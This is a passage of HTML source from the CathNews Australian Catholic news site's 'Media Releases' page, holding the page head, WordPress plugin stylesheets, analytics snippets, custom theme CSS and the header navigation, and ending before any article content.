<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:40px;}   @media all and (max-width: 1199px) {.papr-container {padding-top:60px;}}   @media all and (max-width: 991px) {.papr-container {padding-top:60px;}}.papr-container {padding-bottom:90px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="0c31adabd858d3b04be009db-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="0c31adabd858d3b04be009db-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="0c31adabd858d3b04be009db-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/pages/3903" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=3903' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"mark.wei@catholic.org.au"};
	dataLayer.push( dataLayer_content );
</script>
<script type="0c31adabd858d3b04be009db-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        <link rel="stylesheet" href="https://cathnews.com/wp-content/plugins/foliolabs-docman/base/resources/assets/css/site.min.css?ver=db3daece?ver=db3daece">
<link rel="stylesheet" href="https://cathnews.com/wp-content/plugins/foliokit/library/resources/assets/css/bootstrap.min.css?ver=b1179856">
</head>

<body class="wp-singular page-template-default page page-id-3903 wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3903 current_page_item menu-item-4941"><a href="https://cathnews.com/media-releases/" aria-current="page">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#7f111a080c3f1c1e0b17111a080c511c1012"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="cea0abb9bd8eadafbaa6a0abb9bde0ada1a3">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://cm.org.au/pl26_cathnews" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/CM-Pre-Lent-ads_CathNews-Top-Banner-E-News-W729H90-o2.jpg" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3903 current_page_item menu-item-4941 is-active"><a href="https://cathnews.com/media-releases/" aria-current="page">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
